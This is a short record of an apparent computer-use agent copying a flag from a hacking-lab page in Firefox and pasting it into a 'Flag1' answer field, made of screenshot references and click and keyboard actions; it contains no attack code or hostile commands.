
Copy the flag text again from the lab page in Firefox.
key("alt+Tab")

left_click(1504, 240)

right_click(384, 657)

left_click(581, 185)
Paste the flag over the Flag1 field's text and submit the answer.
key("alt+Tab")

left_click_drag(552, 316, 50, 310)
key("ctrl+v")
key("Return")
